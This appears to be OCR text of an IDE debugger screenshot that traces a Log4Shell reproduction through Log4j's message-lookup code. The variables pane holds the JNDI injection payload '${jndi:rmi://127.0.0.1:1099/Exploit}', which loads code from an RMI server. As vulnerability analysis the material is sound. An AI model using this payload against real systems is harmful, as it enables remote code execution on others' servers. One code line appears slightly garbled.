 123 ((StringBuilderFormattable) msg).formatTo(workingBuilder);
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { config: DefaultConfiguration@1820 noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) {
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
130 final String value = workingBuilder.substring(offset, workingBuilder.length());
131 workingBuilder.setLength(offset);
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value));
133 }
134 }
135 }
136 if (doRender = false ) {
137 textRenderer.render(workingBuilder, toAppendTo);
Variables
this = {MessagePatternConverter@1971}
event = {Log4jLogEvent@1960} "Logger=fortestlog2j.Test Level=FATAL Message=${jndi:rmi://127.0.0.1:1099/Exploit}"
toAppendTo = {StringBuilder@1970} "15:42:15.577 [main] FATAL fortestlog2j.Test - ${jndi:rmi://127.0.0.1:1099/Exploit}"
msg = {SimpleMessage@1902} "${jndi:rmi://127.0.0.1:1099/Exploit}"
doRender = false
workingBuilder = {StringBuilder@1970} "15:42:15.577 [main] FATAL fortestlog2j.Test - ${jndi:rmi://127.0.0.1:1099/Exploit}'
offset = 46
formats = {String[0]@1972} []
noLookups = false
config = {DefaultConfiguration@1820}
Event Log
15:06 Build completed successfully with 7 warnings in 3 sec, 42
15:06 All files are up-to-date
15:06 All files are up-to-date
15:07 All files are up-to-date
15:07 All files are up-to-date